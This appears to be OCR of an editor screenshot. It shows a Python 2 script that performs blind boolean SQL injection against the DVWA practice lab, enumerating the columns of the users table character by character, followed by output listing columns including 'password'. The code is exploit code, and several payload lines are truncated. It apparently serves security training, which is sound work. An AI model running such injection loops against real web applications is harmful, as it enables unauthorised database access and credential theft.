 File Edit Selection Find View Goto Tools Project Preferences Help
homework.py × dvwamedium.py ×
79 ###########################################################
80 dbname = 'dvwa'
81 tbname = 'users'
82
83 columnCountPayload = "1' and (select count(column_name) from information_schema.columns where table_name='%s' and table_schema='%s
84 for count in range(15):
85 ccpurl = url % columnCountPayload % (tbname, dbname, count)
86 soup = htmlCode(ccpurl)
87 if soup.find('MISSING') == -1:
88 ccount = count
89 print "[+]%s.%s have %s columns." % (dbname,tbname, ccount)
90
91 ccnlengthpayload = "1' and length((select column_name from information_schema.columns where table_name='%s' and table_schema='%s'
92 ccnamepayload = "1' and ascii(substr((select column_name from information_schema.columns where table_name='%s' and table_schema='%
93 columnslist = []
94
95 for cc in range(ccount):
96 for l in range(20):
97 ccnlpurl = url % ccnlengthpayload % (tbname, dbname, cc, l)
98 soup = htmlCode(ccnlpurl)
99 if soup.find('MISSING') == -1:
100 columnnamelength = l
101 print "[+] column name length is: ", columnnamelength
102 columnName = ''
103 for cl in range(1,columnnamelength+1):
104 for a in range(48,58) + range(95, 123):
105 ccnurl = url % ccnamepayload % (tbname, dbname, cc, cl, a)
106 soup2 = htmlCode(ccnurl)
107 if soup2.find('MISSING') == -1:
108 columnName += chr(a)
109 print columnName
110 columnslist.append(columnName)
111 print "[+] column_name list is: ", columnslist
last_log
last_logi
last_login
[+] column name length is:  12
f
fa
fai
fail
faile
failed
failed_
failed_l
failed_lo
failed_log
failed_logi
failed_login
[+] column_name list is:  ['user_id', 'first_name', 'last_name', 'user', 'password', 'avatar', 'last_login', 'failed_login']
[Finished in 37.8s]